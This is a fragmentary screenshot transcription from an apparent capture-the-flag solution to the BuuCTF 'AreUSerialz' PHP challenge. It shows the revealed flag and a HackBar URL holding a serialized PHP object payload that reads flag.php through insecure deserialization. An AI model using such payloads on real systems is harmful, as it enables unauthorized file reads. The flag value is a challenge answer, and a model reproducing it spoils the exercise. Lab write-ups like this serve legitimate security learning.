 1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000"
3 </span>
4 </code>[Result]: <br><?php $flag='flag{f0491eea-a1bf-4ae2-8f50-73032c191ebc}';?>
5
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other
Load URL view-source:http://127.0.0.1/BuuCTF/AreUSerialz/?str=O:11:"FileHandler":2:{s:2:"op";i:2;s:8:"filename";s:56:"/Library/WebServer/Documents/BuuCTF/AreUSerialz/flag.php";}